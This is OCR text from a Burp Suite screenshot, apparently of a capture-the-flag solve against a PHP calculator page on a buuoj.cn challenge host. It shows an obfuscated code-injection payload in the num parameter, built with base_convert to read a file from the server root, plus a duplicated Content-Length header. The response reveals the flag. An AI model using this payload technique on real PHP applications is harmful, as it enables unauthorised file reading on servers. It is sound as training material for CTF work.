 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:25883 ?
Request
Raw Params Headers Hex
GET
/calc.php?num=var_dump(base_convert(2146934604002,10,36)(chr(47).base_convert(25254448,10,36)))
HTTP/1.1
Host: node3.buuoj.cn:25883
Content-Length: 9
Content-Length: 9
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Thu, 06 Feb 2020 06:41:25 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port 25883</address>
</body></html>
flag{1c6141a1 f9babf}
int(43)
? < + > Type a search term 0 matches
Done 521 bytes | 46 millis